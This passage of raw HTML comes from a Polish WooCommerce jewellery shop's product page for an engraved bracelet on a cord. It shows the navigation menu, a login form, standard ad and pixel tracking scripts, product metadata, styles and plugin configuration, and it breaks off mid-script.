		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14737"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-tytanowane/">Tytanowane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14739"><a href="/bizuteria/bizuteria-damska/pierscionki/pierscionki-z-kamieni/">Z kamieni</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14740"><a href="/bizuteria/bizuteria-meska/" class="nav-top-link">Biżuteria męska</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14785"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/">Bransoletki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19412"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-grawerem/">Bransoletki z grawerem</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14741"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/">Bransoletki z kamieni</a>
		<ul class=nav-sidebar-ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19403"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-black-stone/">Bransoletki z black stone</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19404"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-jaspisu/">Bransoletki z jaspisu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19405"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-lawy-wulkanicznej/">Bransoletki z lawy wulkanicznej</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19406"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-z-turmalinu/">Bransoletki z turmalinu</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19402"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-z-kamieni/bransoletki-meskie-tygrysie-oko/">Bransoletki z tygrysiego oka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14742"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-ze-skory/">Bransoletki skórzane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14743"><a href="/bizuteria/bizuteria-meska/bransoletki-meskie/bransoletki-meskie-na-sznurku/">Bransoletki na sznurku</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19422"><a href="https://amibijoux.pl/bizuteria/bizuteria-meska/bransoletki-meskie/zestawy-bransoletek-meskich/">Zestawy bransoletek</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14786"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/">Naszyjniki</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14744"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-z-kamieni-produkty-meskie/">Naszyjniki z kamieni</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14745"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-pozlacane/">Naszyjniki pozłacane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14746"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-tytanowane/">Naszyjniki tytanowane</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14747"><a href="/bizuteria/bizuteria-meska/naszyjniki-meskie/naszyjniki-na-sznurku-rzemieniu/">Naszyjniki na sznurku / rzemieniu</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14748"><a href="/bizuteria/bizuteria-meska/amulety/">Amulety</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14787"><a href="/bizuteria/bizuteria-meska/rozance-meskie/">Różańce</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="/bizuteria/bizuteria-meska/rozance-meskie/rozance-na-szyje/">Różańce na szyję</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14750"><a href="/bizuteria/bizuteria-meska/rozance-meskie/rozance-na-reke/">Różańce na rękę</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="/bizuteria/bizuteria-meska/obrecze/">Obręcze</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="/bizuteria/bizuteria-meska/pierscionki-sygnety/">Pierścionki / sygnety</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21119"><a href="/bizuteria/bizuteria-dla-dzieci/" class="nav-top-link">Dla dzieci</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21120"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-na-sznurku-dla-dzieci/">Bransoletki na sznurku</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21121"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-na-wstazce-dla-dzieci/">Bransoletki na wstążce</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21122"><a href="/bizuteria/bizuteria-dla-dzieci/bransoletki-z-kamieni-dla-dzieci/">Bransoletki z kamieni</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21123"><a href="/bizuteria/bizuteria-dla-dzieci/rozance-dla-dzieci/">Różańce</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21124"><a href="/bizuteria/bizuteria-dla-dzieci/naszyjniki-dla-dzieci/">Naszyjniki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21125"><a href="/bizuteria/bizuteria-dla-dzieci/kolczyki-dla-dzieci/">Kolczyki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21126"><a href="/bizuteria/bizuteria-damska/bransoletki/zodiak/" class="nav-top-link">Zodiak</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14850"><a href="/bizuteria/promocje/" class="nav-top-link">Promocje</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22515"><a href="https://amibijoux.pl/bizuteria/promocje/black-friday/">Black Friday</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14853"><a href="/bizuteria/promocje/bransoletki-promocje/">Bransoletki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14854"><a href="/bizuteria/promocje/naszyjniki-promocje/">Naszyjniki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14855"><a href="/bizuteria/promocje/kolczyki-promocje/">Kolczyki</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14856"><a href="/bizuteria/promocje/pierscionki-promocje/">Pierścionki</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://amibijoux.pl/moje-konto/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Logowanie  </span>
</a><!-- .account-login-link -->

</li>
        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Logowanie</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Nazwa użytkownika lub adres e-mail&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Hasło&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e515d3be9d" /><input type="hidden" name="_wp_http_referer" value="/produkt/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Zaloguj się">Zaloguj się</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Zapamiętaj mnie</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<!-- <a href="https://amibijoux.pl/?page_id=457">Rejestracja</a>&nbsp;&nbsp;&nbsp; -->
                                        <a href="https://amibijoux.pl/moje-konto/lost-password/">Nie pamiętasz hasła?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  
        <!-- START Google Code for Dynamic Retargeting -->
		<script type="text/javascript">
		     
		    
			gtag('event', 'page_view', {
			    'send_to': 'AW-751191465',
			    'ecomm_pagetype': 'product',
			    'ecomm_category': ["Bransoletki","Bransoletki na sznurku","Bransoletki na sznurku","Bransoletki z grawerem","Bransoletki z grawerem","Bransoletki z zawieszkami"],
				'ecomm_prodid': "woocommerce_gpf_16086",
				'ecomm_totalvalue': 139
			});
		</script>
        <!-- END Google Code for Dynamic Retargeting -->

            <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/amibijoux.pl\/produkt\/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2\/#product","name":"Bransoletka na sznurku z poz\u0142acanym znakiem niesko\u0144czono\u015bci 3 cm","url":"https:\/\/amibijoux.pl\/produkt\/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2\/","description":"Bransoletka na sznurku z poz\u0142acanym znakiem niesko\u0144czono\u015bci\r\n\r\nZawieszka: Znak niesko\u0144czono\u015bci 3 cm - stal szlachetna poz\u0142acana 18K PVD\r\n\r\nRozmiar: regulowany.\r\n\r\nGrawerunek r\u0119czny gratis.","image":"https:\/\/amibijoux.pl\/wp-content\/uploads\/2023\/09\/DSC_3746-2-scaled.jpg","sku":16086,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"139.00","priceCurrency":"PLN","valueAddedTaxIncluded":true,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/amibijoux.pl\/produkt\/bransoletka-na-sznurku-z-pozlacanym-znakiem-nieskonczonosci-2\/","seller":{"@type":"Organization","name":"Ami Bijoux","url":"https:\/\/amibijoux.pl"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=559047518254416&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>

			<button class="pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://amibijoux.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.2' type='text/css' media='all' />
<style id='themecomplete-styles-footer-inline-css' type='text/css'>
.woocommerce #content table.cart img.epo-option-image, .woocommerce table.cart img.epo-option-image, .woocommerce-page #content table.cart img.epo-option-image, .woocommerce-page table.cart img.epo-option-image, .woocommerce-mini-cart .cpf-img-on-cart .epo-option-image, .woocommerce-checkout-review-order .cpf-img-on-cart .epo-option-image, .woocommerce-order-details .cpf-img-on-cart .epo-option-image, .epo-option-image, .cpf-img-on-order > * {max-width: calc(70% - var(--tcgapcolumn))  !important;max-height: none !important;}.tm-product-id-16086 .element_5 li{-ms-flex: 0 0 calc((100% / var(--items-per-row)) - (((var(--items-per-row) - 1) / var(--items-per-row)) * var(--tcgapcolumn))) !important;flex: 0 0 calc((100% / var(--items-per-row)) - (((var(--items-per-row) - 1) / var(--items-per-row)) * var(--tcgapcolumn))) !important;max-width:calc((100% / var(--items-per-row)) - (((var(--items-per-row) - 1) / var(--items-per-row)) * var(--tcgapcolumn))) !important;--items-per-row: 4;}.tmhexcolor_5-0-6692845eb99c6a .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_5-1-7692845eb99fa0 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_5-2-8692845eb9a248 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_5-3-9692845eb9a4e9 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_5-4-10692845eb9a778 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_5-5-11692845eb9aaa3 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_5-6-12692845eb9ad49 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_5-7-13692845eb9b006 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_5-8-14692845eb9b29e .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_5-9-15692845eb9b52e .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_5-10-16692845eb9b7c3 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_5-11-17692845eb9ba50 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_5-12-18692845eb9bcd8 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_5-13-19692845eb9bf7e .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_5-14-20692845eb9c205 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tm-product-id-16086 .element_6 li{-ms-flex: 0 0 calc((100% / var(--items-per-row)) - (((var(--items-per-row) - 1) / var(--items-per-row)) * var(--tcgapcolumn))) !important;flex: 0 0 calc((100% / var(--items-per-row)) - (((var(--items-per-row) - 1) / var(--items-per-row)) * var(--tcgapcolumn))) !important;max-width:calc((100% / var(--items-per-row)) - (((var(--items-per-row) - 1) / var(--items-per-row)) * var(--tcgapcolumn))) !important;--items-per-row: 4;}.tmhexcolor_6-0-21692845eb9c686 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_6-1-22692845eb9c920 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_6-2-23692845eb9cbd2 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_6-3-24692845eb9ce64 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_6-4-25692845eb9d168 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_6-5-26692845eb9d45e .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_6-6-27692845eb9d79f .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_6-7-28692845eb9da55 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_6-8-29692845eb9dd3b .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_6-9-30692845eb9dfe6 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tm-product-id-16086 .element_7 li{-ms-flex: 0 0 calc((100% / var(--items-per-row)) - (((var(--items-per-row) - 1) / var(--items-per-row)) * var(--tcgapcolumn))) !important;flex: 0 0 calc((100% / var(--items-per-row)) - (((var(--items-per-row) - 1) / var(--items-per-row)) * var(--tcgapcolumn))) !important;max-width:calc((100% / var(--items-per-row)) - (((var(--items-per-row) - 1) / var(--items-per-row)) * var(--tcgapcolumn))) !important;--items-per-row: 4;}.tmhexcolor_7-0-31692845eb9e485 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_7-1-32692845eb9e75c .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_7-2-33692845eb9ea0e .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_7-3-34692845eb9edd9 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_7-4-35692845eb9f09b .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_7-5-36692845eb9f35a .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_7-6-37692845eb9f612 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_7-7-38692845eb9f8c3 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_7-8-39692845eb9fb6e .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_7-9-40692845eb9fe6b .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_7-10-41692845eba0123 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tm-product-id-16086 .element_8 li{-ms-flex: 0 0 calc((100% / var(--items-per-row)) - (((var(--items-per-row) - 1) / var(--items-per-row)) * var(--tcgapcolumn))) !important;flex: 0 0 calc((100% / var(--items-per-row)) - (((var(--items-per-row) - 1) / var(--items-per-row)) * var(--tcgapcolumn))) !important;max-width:calc((100% / var(--items-per-row)) - (((var(--items-per-row) - 1) / var(--items-per-row)) * var(--tcgapcolumn))) !important;--items-per-row: 4;}.tmhexcolor_8-0-42692845eba05b9 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_8-1-43692845eba086e .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_8-2-44692845eba0b19 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_8-3-45692845eba0de9 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_8-4-46692845eba10db .tmhexcolorimage .tc-image{background-color:transparent !important;}.tm-product-id-16086 .element_9 li{-ms-flex: 0 0 calc((100% / var(--items-per-row)) - (((var(--items-per-row) - 1) / var(--items-per-row)) * var(--tcgapcolumn))) !important;flex: 0 0 calc((100% / var(--items-per-row)) - (((var(--items-per-row) - 1) / var(--items-per-row)) * var(--tcgapcolumn))) !important;max-width:calc((100% / var(--items-per-row)) - (((var(--items-per-row) - 1) / var(--items-per-row)) * var(--tcgapcolumn))) !important;--items-per-row: 4;}.tmhexcolor_9-0-47692845eba1599 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-1-48692845eba1943 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-2-49692845eba1cb4 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-3-50692845eba1f6b .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-4-51692845eba2222 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-5-52692845eba24c6 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-6-53692845eba2771 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-7-54692845eba2a12 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-8-55692845eba2cb8 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-9-56692845eba2f58 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-10-57692845eba32a3 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-11-58692845eba354f .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-12-59692845eba37fa .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-13-60692845eba3a9b .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-14-61692845eba3d4e .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-15-62692845eba4004 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-16-63692845eba42ae .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-17-64692845eba4576 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-18-65692845eba4820 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-19-66692845eba4ac6 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-20-67692845eba4d7a .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-21-68692845eba501f .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_9-22-69692845eba52c5 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tm-product-id-16086 .element_10 li{-ms-flex: 0 0 calc((100% / var(--items-per-row)) - (((var(--items-per-row) - 1) / var(--items-per-row)) * var(--tcgapcolumn))) !important;flex: 0 0 calc((100% / var(--items-per-row)) - (((var(--items-per-row) - 1) / var(--items-per-row)) * var(--tcgapcolumn))) !important;max-width:calc((100% / var(--items-per-row)) - (((var(--items-per-row) - 1) / var(--items-per-row)) * var(--tcgapcolumn))) !important;--items-per-row: 4;}.tmhexcolor_10-0-70692845eba57ce .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_10-1-71692845eba5a9d .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_10-2-72692845eba5d52 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_10-3-73692845eba5ffb .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_10-4-74692845eba62a2 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_10-5-75692845eba654c .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_10-6-76692845eba681c .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_10-7-77692845eba6acb .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_10-8-78692845eba6d6e .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_10-9-79692845eba7011 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_10-10-80692845eba72b3 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_10-11-81692845eba756a .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_10-12-82692845eba784b .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_10-13-83692845eba7b60 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_10-14-84692845eba7e13 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tm-product-id-16086 .element_11 li{-ms-flex: 0 0 calc((100% / var(--items-per-row)) - (((var(--items-per-row) - 1) / var(--items-per-row)) * var(--tcgapcolumn))) !important;flex: 0 0 calc((100% / var(--items-per-row)) - (((var(--items-per-row) - 1) / var(--items-per-row)) * var(--tcgapcolumn))) !important;max-width:calc((100% / var(--items-per-row)) - (((var(--items-per-row) - 1) / var(--items-per-row)) * var(--tcgapcolumn))) !important;--items-per-row: 4;}.tmhexcolor_11-0-85692845eba8329 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_11-1-86692845eba85e7 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_11-2-87692845eba889a .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_11-3-88692845eba8b43 .tmhexcolorimage .tc-image{background-color:transparent !important;}.tmhexcolor_11-4-89692845eba8e08 .tmhexcolorimage .tc-image{background-color:transparent !important;}
</style>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://amibijoux.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="themecomplete-epo-js-extra">
/* <![CDATA[ */
var TMEPOJS = {"product_id":"0","ajax_url":"https:\/\/amibijoux.pl\/wp-admin\/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit price","i18n_options_total":"Cena wybranej opcji","i18n_vat_options_total":"Options VAT amount","i18n_fees_total":"Fees amount","i18n_final_total":"Cena","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","i18n_file":"file","i18n_files":"files","currency_format_num_decimals":"2","currency_format_symbol":"z\u0142","currency_format_decimal_sep":",","currency_format_thousand_sep":" ","currency_format":"%v\u00a0%s","css_styles":"no","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_preload_lightbox_image":"no","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_hide_all_add_cart_button":"no","tm_epo_hide_required_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"no","tm_epo_no_hide_price_if_original_not_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"yes","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_global_image_recalculate":"no","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"no","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"500","tm_epo_start_animation_delay":"500","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_product_element_quantity_sync":"yes","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at 